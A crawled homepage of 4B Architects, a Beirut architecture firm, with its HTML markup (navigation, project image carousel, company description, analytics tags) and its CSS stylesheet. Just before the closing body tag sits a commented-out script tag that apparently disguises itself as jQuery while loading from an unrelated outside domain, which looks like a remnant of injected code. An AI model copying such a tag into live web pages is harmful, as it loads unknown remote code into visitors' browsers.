

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4barchitects.com/en/Home
body_size: 3468
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="keywords" content="4b Architects, Architects in Lebanon, Architect Lebanon, Lebanese Architects, Architects Beirut, Architecture Lebanon, Lebanese Architecture, Consultants, Engineering, Urban Planning, Lebanon, Lebanese, Beirut, Design, Construction, Building, Joe Bitar, Top Lebanese Architects, Best Lebanese Architects, Famous Lebanese Architects, Lebanese Architecture Firm, Lebanese Architecture Firms, Architecte Liban, Architecte Libanais, Agence Libanaise d'Architecture, Architectes Liban, Architectes Libanais, Bureau d'etudes, Ingénierie, Atelier d'architecture Liban, Maitre d'Oeuvre, Maitrise d'Oeuvre, Assistance à Maitrise d'Ouvrage, Assistance à Maitre d'Ouvrage, Residential, Sport, Office, Commercial Center, Business Center, Bank Headquarters, Hotel Design, School Design, University Design, Healthcare Design, Hospital Design, Urban planning, Urban design, Infrastructure Design, Downtown Beirut, Restoration, Renovation, Harissa Basilique, Beirut Lighting Plan, Rehabilitation Saida Medina, Harissa Masterplan, Solidere Headquarters, concept design, Eko Tower 2, Princess Noura University Riyadh, Harissa Church, Beirut, Heritage Buildings, The Key Hotel, Université Saint Joseph Architecture, USJ Architecture, ESIB Architecture, Ecole d'Architecture, ECAR, BIM Modelling, Revit, Architecture," />
<meta name="description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon." />

<meta property="og:title" content="4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.4barchitects.com/en/Home"/>
<meta property="og:image" content="https://www.4barchitects.com/https://www.4barchitects.com//img/tinymce/images/4B_ArchitectsConsultants_Logo-600w.jpg"/>
<meta property="og:site_name" content="4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon"/>
<meta property="og:description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon."/>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon">
<meta name="twitter:description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon.">
<meta name="twitter:image" content="https://www.4barchitects.com/https://www.4barchitects.com//img/tinymce/images/4B_ArchitectsConsultants_Logo-600w.jpg">
<link rel="shortcut icon" href="https://www.4barchitects.com/favicon.ico">

<link href="https://www.4barchitects.com/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.4barchitects.com/css/font-awesome.min.css" rel="stylesheet">


<script type="text/javascript" src="https://www.4barchitects.com/js/modernizr.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/jquery-3.7.1.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/bootstrap.min.js"></script>

        <link href="https://www.4barchitects.com/css/ekko-lightbox.css" rel="stylesheet">
        <link href="https://www.4barchitects.com/css/modal-dark.css" rel="stylesheet">
        <script type="text/javascript" src="https://www.4barchitects.com/js/ekko-lightbox.js"></script>
		<script type="text/javascript">
			$(document).ready(function ($) {

				$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
					event.preventDefault();
					return $(this).ekkoLightbox({
						always_show_close: true
					});
				});

			});
		</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"name": "4b Architects",
"address": {
"@type": "PostalAddress",
"streetAddress": " 11, rue Selim El khoury Furn Shebak",
"addressLocality": "Beirut",
"addressRegion": "",
"postalCode": ""
},
"telePhone": "+961 1 291 463",
"url": "http://www.4barchitects.com/",
"paymentAccepted": [ "invoice" ],
"openingHours": "Mo,Tu,We,Th,Fr 08:00-06:00"
}
</script>

<title>4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon</title>
<link href="https://www.4barchitects.com/css/default.css" rel="stylesheet"> 
<link href="https://www.4barchitects.com/css/main.css" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700" rel="stylesheet">

<script type="text/javascript">
function checkdropdown() {
		var docWidth = $(window).width();
	if (docWidth < 767) {
			$(".menu .dropdown-toggle").attr("data-toggle","dropdown");
	} else {
			$(".menu .dropdown-toggle").attr("data-toggle","");
	}
}
$(window).resize(function() {
	 checkdropdown();
});
</script>
</head>
<body ng-app="examples" class="" onload="checkdropdown()">
<div class="web">
<div class="container-fluid mrt5">
    <div class="container menuheader">
        <div class="col-md-4 col-sm-3 homelogo center">
            <div class="logohome center pdt10 pdb10">
	<a href="https://www.4barchitects.com/" title="4b Architects"><img src="https://www.4barchitects.com//img/tinymce/images/4B_ArchitectsConsultants_Logo.png" alt="4b Architects" class="img-responsive" /></a>
</div>        </div>
        <div class="col-md-8 col-sm-9 homemenu  rightmenu">
            <nav class = "menu homemenu navbar navbar-default pdl10" role = "navigation"> 
	<button type = "button" id="menu_an"  class = "hide navbar-toggle btn-nav collapsed" data-toggle = "collapse" >
        <span class = "sr-only">Toggle navigation</span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
    </button>
	<div class = "collapse navbar-collapse nav_4b clearfix collapse in "  id = "navbar-collapse">
   	<ul class="nav navbar-nav pull-right">
					<li class="pd10 pdb20  dropdown" >
				<a href="https://www.4barchitects.com/en/About"   >
					About <span class="caret"></span>				</a>
								<ul class="dropdown-menu" role="menu">
					    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Joe-Bitar"  >Joe Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/67-Philosophy"  >Philosophy</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Said-Bitar"  >Said Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Presence"  >Presence</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Services"  >Services</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Raya-Bitar"  >Raya Bitar</a>
					</li>
								</ul>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/News"   >
					News 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Projects"   >
					Projects 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Timeline"   >
					Timeline 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Press"   >
					Press 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/70-Presence"   >
					Presence 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Contact"   >
					Contact 				</a>
							</li>		
					</ul>
	</div>
</nav>
<script type="text/javascript">
$(document).ready(function(e) {
	bolmenu=true
    $("#menu_an").click(function(){
		//alert(bolmenu);
		if(bolmenu){
			$("#navbar-collapse").fadeIn(0);
			$("#navbar-collapse").animate({height:$(window).height()},100);
			bolmenu=false;
		}else{
			$("#navbar-collapse").animate({height:'0px'},100);
			$("#navbar-collapse").fadeOut(0);
			
			bolmenu=true;
		}
	});
});
</script>        </div>
    </div>
</div>
<div class="clearfix"></div>
<div class="homeslider">
        		<!-- Carousel -->
		<script type="text/javascript">
		   $('#carousel').carousel({
                interval: 3000,
				pause:false
            });
        </script>
		<div id="carousel" class="carousel slide" data-ride="carousel">
         <div class="bckmenu">&nbsp;</div>     
	  
	
 	 		<!-- Wrapper for slides -->
   			<div class="carousel-inner">
				    
                    <div class="item active" 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Chaccour-Building-3.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Chaccour-Building-3.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/header-image-2.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/header-image-2.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/IMG_9436-qpr.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/IMG_9436-qpr.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Villa-Chaccour-Home-page.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Villa-Chaccour-Home-page.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Red-Cross-HQ-Home-Page.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Red-Cross-HQ-Home-Page.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Tabaris-Final.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Tabaris-Final.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Harissa-1.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Harissa-1.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Goref-02h.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Goref-02h.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Harissa-8516-3-qpr.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Harissa-8516-3-qpr.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/CBE-02d.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/CBE-02d.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/OSM-Home-page.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/OSM-Home-page.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/Najran-Conference-Center-Home-Page.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/Najran-Conference-Center-Home-Page.jpg" class="hide" />
                    </div>
                    
                    <div class="item " 
                    style="background-image:url('https://www.4barchitects.com/img/fe_header_slider/MLO-16d.jpg');">
                       <img src="https://www.4barchitects.com/img/fe_header_slider/MLO-16d.jpg" class="hide" />
                    </div>
                     		</div>
            <div class="controller_carousel">
                <div class="container-fluid">
                    <a class="cont-right cont-link" href="#carousel" role="button" data-slide="next">
                    <span><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                    </a>
                    <a class="cont-left cont-link" href="#carousel" role="button" data-slide="prev">
                    <span><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                    </a>
              </div>
          </div>
          <div class="clearfix"></div>
          <div class="carousel-pager">
          <span  class="md_hide slid_next">
          	<a class="cont-right" href="#carousel" role="button" data-slide="next">
                <span><i class="fa fa-angle-right" aria-hidden="true"></i></span>
            </a>
        	</span>
          	 <ol class="carousel-indicators">
             
              	  
              	 	<li data-target="#carousel" data-slide-to="0" class="active"></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="1" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="2" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="3" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="4" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="5" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="6" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="7" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="8" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="9" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="10" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="11" class=""></li> 
                  
              	 	<li data-target="#carousel" data-slide-to="12" class=""></li> 
                          
               </ol>
                <span class="md_hide slid_prev">
             	<a class="cont-right" href="#carousel" role="button" data-slide="prev">
                    <span><i class="fa fa-angle-left" aria-hidden="true"></i></span>
               	</a>
       		</span>
          </div>
          <div class="clearfix"></div>
          <div class="home_social right">
              <div class="container">
                                <span class="pdl10 social_m">
                  <a class="col_white font24" href="https://www.instagram.com/4barchitects" 
                  target="_blank" rel="Instagram">
				  <i class="fa fa-instagram"></i></a>
                  </span>
                                    <span class="pdl10 social_m">
                  <a class="col_white font24" href="https://www.facebook.com/4barchitectes/" 
                  target="_blank" rel="Facebook">
				  <i class="fa fa-facebook"></i></a>
                  </span>
                                    <span class="pdl10 social_m">
                  <a class="col_white font24" href="https://www.linkedin.com/company/4b-architects/" 
                  target="_blank" rel="Linkedin">
				  <i class="fa fa-linkedin"></i></a>
                  </span>
                               </div>
        </div>      
		</div>
		<div class="hide">
4B Architects&nbsp;is an architecture, engineering and urban planning firm focused on innovative design and integrated consultancy services, located in Larnaca, Paris and Beirut.
Our multi-disciplinary approach to the built environment includes urban planning, architecture, landscape architecture, environmental design, structural design, building engineering, heritage restoration, re-adaptive use, and interior architecture.
Founded in 1967, the firm was renamed 4B Architects in 2011 in order to reflect a renewed vision that matches it commitment to rigorous interdisciplinary designs with dynamism and boldness that transform aspirations into inventive and mindful architecture.In 5 decades of work, we have completed over 300 projects in 14 countries across the Middle East, Europe and Africa ranging from master planning large communities, to designing private homes, highrises, residential and office buildings, religious edifices, institutional, and industrial facilities.Our clients are developers, governmental and municipal agencies, religious and non-profit institutions, and private individuals who seek us because we offer comprehensive services covering concept to detailed design, design management, owner representation, and construction supervision.
</div>        
</div>
<div class="clearfix"></div>
</div>




<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5975a60bc1715593"></script>

<!-- Google tag (gtag.js) -->

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TWSN10BDG9"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-TWSN10BDG9'); </script>

<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45739901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45739901-1');
</script>-->

<!--<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.3"></script>-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/default.css
body_size: 6109
content:
/*@font-face {
font-family: 'Tungsten';
src: url('../fonts/Tungsten/Tungsten-Semibold.otf');
font-weight: normal;
font-style: normal;
}
*/
@charset "UTF-8";
/* CSS Document */
body {
	color:#262d35;
	position:relative;
}
h3{font-weight:400;}
.container-fluid {
	margin:0px;
	padding:0px;	
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	padding:0px;
}
.hide{display:none;}
.row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

a {color:#335c87;}
a:hover,a:focus {font-weight:bold; color:#A7A9AC}
a, a:hover, a:focus {
	outline:none !important;
	text-decoration:none;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{padding:0; margin:0; }
hr{height:1px; padding:0; margin:0; border:none;}

ul, ol{padding:0; margin:0;}
.center{text-align:center;}
.left{text-align:left;}
.right{text-align:right;}
.bold{font-weight:bold;}

.uppercase{text-transform:uppercase;}
.capitalize{text-transform:capitalize;}


.pd50{padding:50px;}
.pdr50{padding-right:50px;}
.pdl50{padding-left:50px;}
.pdt50{padding-top:50px;}
.pdb50{padding-bottom:50px;}

.pd40 {padding:40px;}
.pdt40{padding-top:40px;}
.pdl40{padding-left:40px;}
.pdr40{padding-right:40px;}
.pdb40{padding-bottom:40px;}
.pdmr40{padding-right:40px;}

.pdlcat{padding-left:59px;}

.pd30 {padding:30px;}
.pdt30{padding-top:30px;}
.pdl30{padding-left:30px;}
.pdr30{padding-right:30px;}
.pdb30{padding-bottom:30px;}
.pdmr30{padding-right:30px;}

.pd20 {padding:20px;}
.pdt20{padding-top:20px;}
.pdl20{padding-left:20px;}
.pdr20{padding-right:20px;}
.pdb20{padding-bottom:20px;}
.pdmr20{padding-right:20px;}

.pd15 {padding:16px;}
.pdt15{padding-top:16px;}
.pdl15{padding-left:16px;}
.pdr15{padding-right:16px;}
.pdb15{padding-bottom:16px;}
.pdmr15{padding-right:16px;}

.pd10 {padding:10px;}
.pdt10{padding-top:10px;}
.pdl10{padding-left:10px;}
.pdr10{padding-right:10px;}
.pdb10{padding-bottom:10px;}

.pd5 {padding:5px;}
.pdt5{padding-top:5px;}
.pdl5{padding-left:5px;}

.pdr5{padding-right:5px;}
.pdb5{padding-bottom:5px;}

.mr30{margin:30px;}
.mrt30{margin-top:30px;}
.mrl30{margin-left:30px;}
.mrr30{margin-right:30px;}
.mrb30{margin-bottom:30px;}

.mr20{margin:20px;}
.mrt20{margin-top:20px;}
.mrl20{margin-left:20px;}
.mrr20{margin-right:20px;}
.mrb20{margin-bottom:20px;}

.mr10{margin:10px;}
.mrt10{margin-top:10px;}
.mrl10{margin-left:10px;}
.mrr10{margin-right:10px;}
.mrb10{margin-bottom:10px;}

.mr5{margin:5px;}
.mrt5{margin-top:5px;}
.mrl5{margin-left:5px;}
.mrr5{margin-right:5px;}
.mrb5{margin-bottom:5px;}


.font10{font-size:10px;}
.font11{font-size:11px;}
.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}
.font17{font-size:17px;}
.font18{font-size:18px;}
.font19{font-size:19px;}
.font20{font-size:20px;}
.font21{font-size:21px;}
.font24{font-size:24px;}
.font25{font-size:25px;}
.font26{font-size:26px;}
.font27{font-size:27px;}
.font28{font-size:28px;}
.font30{font-size:30px;}
.font35{font-size:35px;}
.font50{font-size:50px;}

.col_white {color:#FFF;}
.colgray{color:#939598;}
.col_gray{color:#1A171B;}
.col_sgray{color:#BCBEC0;}
.col_g, .col_select{color:#58595B;}
.col_black{color:#000;}
.col_glight{color:#414042;}
.col_light{color:#58595B;}
.col_countries{color:#a3a3a3;}
.col_light_gray{color:#231F20;}
.col_g_light{color:#6F7072;}
.col_bg_light{color:#808285;}

.bg_white {background-color:#FFF;}
.bg_gray{background-color:#939598;}
.bg_wl{background:#E6E7E8;}
.bg_dg{background:#333;}
.bg_light{background:#F1F2F2;}
.bg_li{background:#F9F9F9;}
.back_red{background:#282A2D;}
.bg_green{background:#4fcc23;}
.bg_black{background:#000;}
.bg_lgray{background:#d1d3d4;}
.bg_prog{background:#231F20;}
.bg_l{background:#A7A9AC;}
.container{width:1150px;}
.block{display:block; padding:0; margin:0; font-size:18px; line-height:15px}
.table{display:table; width:100%; height:100%;}
.table-cell{display:table-cell; vertical-align:middle;}
ul {list-style:none;}

.light{font-weight:300;} 

.navbar-default {
	border:none;
	background-color:transparent;
}

.navbar {
    border-radius: 0px;
	margin-bottom:0px;
}
.menu > div {
	padding:0px;	
	font-size:13px;
}
.menu > div > ul li {
	padding:0px;
	position:relative;
}
.menu > div > ul li:last-child {
	margin-right:0;
}
.menu > div ul li a {
	color:#58595B !important;
	padding:18px;
	padding-top:67px;
	font-size:18px;
	font-weight:100;
	text-transform:capitalize;
	}
.btn-filter {
    border: none;
    border-radius: 0px;
    color: #000;
    background-color:transparent;
    min-width: 150px;
    min-height: 20px;
}
.language {
    min-width: 65px !important;
    text-align: left;
    height: 25px !important;
    width: 100%;
    background: none !important;
    color: #fff !important;
    border: none !important;
	font-size:16px;
   /* float: left;*/
	padding:0px;
	padding-left:10px;
	padding-right:10px;
	outline:none;
}
.address_pd{padding-right:10px;}
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #a3a3a3;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #a3a3a3;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #a3a3a3;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #a3a3a3;
}
.f-button.is-arrow{background: rgba(54,54,54,0.3);}
.link_press{padding-top:2px;}
.proj_0{width:100% !important; opacity:1 !important;}
.timeline_link, .news_link:hover, .timeline_link:hover{color:inherit; font-weight:normal;}
.news_link:hover i, .timeline_link:hover i{font-weight:bold;}
.dropdown-menu{top:25px; border-radius:0; border:1px solid #f1f1f1;box-shadow:none; border:none; width:100%; padding-top:10px; padding-bottom:10px; }
.img_footer{position:relative; display:block;}
.fa_search{position:absolute; top:calc(50% - 10px); left:calc(50% - 10px);}
.footer_bck{position:absolute; top:0; left:0; transition:all ease-in-out 1; -webkit-transition:all ease-in-out 1; -moz-transition:all ease-in-out 1; z-index:9; width:100%; height:0; overflow:hidden; background:rgba(0,0,0,0.6);}
.news_link:hover, .news_link:focus, .news_link:active, .footer_link:hover,.footer_link:focus,.footer_link:active{color:#6F7072; font-weight:normal;}
.footer_link:hover .footer_bck {height:100%;}
.menu > div ul li:first-child a{padding-left:0;}
.menu > div ul li:last-child a{padding-right:0;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .menu  a:hover, .menu > div > ul li.active a{	
	color: #58595B;
	background:none !important;
	font-weight:bold;
}
.col-md-3.item{box-sizing: border-box;}
.bgopc{opacity: 0.7;filter: alpha(opacity=70); /* For IE8 and earlier */}
.menu > div ul li:last-child a:hover,.menu > div ul li:last-child a:focus {padding-left:19px;}
.homemenu .menu > div ul li a{color:#fff !important;}
.homemenu .menu > div ul li a:hover, .homemenu .menu > div ul li a:focus, .homemenu .menu > div ul li a:active{ font-weight:bold; color:#fff !important;}
.menu .caret {display:none;}
.menu .dropdown-menu {
	padding:0;
	background-color:#FFF !important;
}
.projects_slider{position:relative; min-height:500px;}
.dinone{
	-ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Safari */
    transform: scale(0);
}
.fa_exp{position:relative; top:10px;}
.menu .open > .dropdown-menu {
	display:none !important;
}
.submenu td{width:auto; padding:0px 20px;}
.submenu li a{
	background-color:transparent;
	color:#6d6e71;
	font-size:18px;
	
}

.content {
	padding-top:20px;
	padding-bottom:10px;
	font-family:'PT Sans', sans-serif;
}
.btn-filter {
	border:none;
	border-radius:0px;
}

.btn-filter.active, .btn-filter:focus, .btn-filter:hover {
	background-color:transparent !important;
	font-weight:bold;
}

.filterdropdown {
	margin-bottom:10px;
}
.news_title{line-height:1.15;}
.news_border{background:rgba(167,169,172,0.5);}
.customNavigation .fa{font-size:30px !important; text-shadow:1px 1px 5px #000;}
.proj_more{position:absolute; top:-43px; right:0; z-index:4; height:25px; display:none;}
.proj_more .pro_more, .proj_more a{display:block; height:25px; width:auto; float:left;}
.proj_more a:hover{font-weight:normal; color:#fff; background:#58595B;}
.proj_more .pro_bck{border:none; padding-bottom:0; padding-top:2px; }
#proj_close i, #proj_btn i{position:relative; top:2px;}
.filterdropdown .dropdown-menu {
	border:none;
	border-radius:0px;
	box-shadow:none;
	background-color:#f9f9f9;
	min-width:74px;
	text-transform:uppercase;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#fff;
}
.filterdropdown .dropdown-menu li a {
	padding: 10px 10px;
	border-bottom:1px solid #fff;

}
.wpb_wrapper .dropdown-menu li a{
	padding: 5px 10px;
	border-bottom:1px solid #fff;
	display:block;
	width:100%;

}

.filterdropdown .dropdown-menu li a:hover {
	color:#FFF;
	background-color:#325ed1;
}
.filterdropdown .caret {
	position:absolute;
	top:18px;	
}
.para_link:hover, .para_link:focus, .para_link:active{color:#6D6E71;}
#accordion > div.panel {
	border: none !important;
	border-color:transparent !important;
	border-bottom:1px solid #f1f1f1 !important;		
}
#contact-form-group input, #contact-form-group textarea {
	border-radius:0px;
	box-shadow:none;
	border:none;
	color:#000;
	background-color:#f9f9f9;
}
#contact-form-group input {
	height:50px;
}
#contact-form-group textarea {
	height:150px;
}
.gm-style-iw-d{overflow:hidden !important; padding-right:10px  !important; padding-bottom:10px !important;}
.gm-ui-hover-effect{outline:none !important;}
.mapcontainer .gm-style .gm-style-iw{background-color:#fff !important;}
.pro_more{cursor:pointer; border:none;}
.pro_more:hover,.pro_more:active,.pro_more:focus{background:#58595B; color:#fff;}
#contact-form-group .btn {
	border:none;
	border-radius:0px;	
}
#contact-form-group .btn:hover {
	color:#FFF;
}
.submit-error {
	background-color:#FF0000;
	color:#FFF;
	padding:10px;
	margin-bottom:10px
}

/* End Fixed Style */
.carousel{width:100%; height:100%;}
.carousel-inner, .homeslider{position:fixed; z-index:-1; top:0; left:0; width:100%; height:100%; }
.controller_carousel{top:calc(50% - 25px); position:absolute; width:100%; left:0;}
.carousel-pager{position:absolute; left:0; bottom:-5px; width:100%; text-align:center;}
.carousel-indicators li{width:16px !important; height:16px !important; border:1px solid #fff !important; position:relative; background:none !important;}
.carousel-indicators li.active::after{width:10px; height:10px; content:' '; position:absolute; left:2px; top:2px; background:#fff; border-radius:100%;}
.container{position:relative;}
.controller_carousel .container a {position:absolute; left:15px; color:#fff; font-size:25px;}
.controller_carousel .container a.cont-right{left:auto; right:15px;}
#carousel .item{width:100%; height:100%; background-size:cover !important; background-position:center center !important;}
.homelogo img{webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}
.home_social {position:absolute; width:100%; bottom:20px;}

.footer_title{position:relative;}
.footer_link{width:40%;}
.footer_link a{padding:0 !important; padding-right:15px !important; padding-bottom:10px !important;}
.footer_icon{width:30px;}
.footer_loc{float:none; clear:both; height:20px;}
.footer_menu .active a, .footer_menu .footer_link a:hover, .footer_menu .footer_link a:focus, .footer_menu .footer_link a:active{background:none; font-weight:bolder;}
.contact_add a{color:#6F7072;}
.contact_add a:hover, .contact_add a:focus, .contact_add a:active{font-weight:normal; color:#1A171B}
.transition{-webkit-transition-delay: .2s; /* Safari */ transition-delay: .2s;}
.pjcts{overflow:hidden;}
.projects{position:relative; background-size:auto 100% !important; height:100%; width:100%; background-position:center !important;}
.page_title{position:relative;}
.press_links{position:relative; height:30px;}
.page_title::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:60px; background:#A7A9AC ; bottom:-10px;}
.press_links::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:100%; background:rgba(167,169,172,0.5); bottom:1px;}
.page_filter{width:auto; float:none; clear:both; display:inline-block;}

.projects:hover .project_bck{display:block; height:100%;}
.project_show, .project_cut{font-weight:100;}
.projects_link{display:block; vertical-align:middle; width:100%; height:100%;}
.project_bck{position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.7); display:none; cursor:pointer; z-index:1;}
.bootstrap-select .btn{border:none !important; padding-top:0; padding-bottom:0; font-size:16px; color:#000; }
.sel_projects .btn{padding-left:0; padding-right:15px !important; font-size:18px; color:#6F7072 !important;}
.bootstrap-select .btn:hover, .bootstrap-select .btn:active, .bootstrap-select .btn:focus{background:none; outline:none;}
.proj_0{display:none; height:100px;}
.press_img img{width:100%;}
.contact_bck{background-size:cover !important; height:490px; background-position:center !important;}
.contact_address a{color:#6F7072 !important;}
.form-control{border-radius:0; background:none; height:35px; border:1px solid #A7A9AC;}
.msg{height:250px !important; resize:none;}
.sub_contact{background:#282A2D; width:auto; border:none;}
.sub_contact:hover, .sub_contact:active, .sub_contact:focus{background:#58595B ;}
.contact_address iframe{width:100%; height:320px;}
.page_top{margin-top:10px;}
.view_more{display:block; float:none; clear:both;}
.view_more a:hover, .view_more a:focus, .view_more a:active{color:#fff; background:#58595B ; font-weight:normal; width:auto;}
.containerProjects{width:1160px; min-height:400px;}
.rowprojects442 > div {
	padding-left:3px;
	padding-right:2px;
}
.back{color:#000000;}
.back:hover, .back:active, .back:focus{font-weight:bold; color:#000000 ;}
